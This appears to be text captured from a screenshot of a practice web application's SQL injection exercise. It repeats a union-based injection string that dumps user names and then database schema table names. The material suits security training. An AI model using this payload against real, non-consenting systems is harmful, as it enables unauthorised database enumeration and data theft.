 Vulnerability: SQL Injection
User ID:
information_schema.tables #
Submit
ID: %' or 0=0 union select null, table_name from information_schema.tables #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, table_name from information_schema.tables #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, table_name from information_schema.tables #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, table_name from information_schema.tables #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, table_name from information_schema.tables #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' or 0=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' or 0=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' or 0=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' or 0=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' or 0=0 union select null, table_name from information_schema.tables #
First name: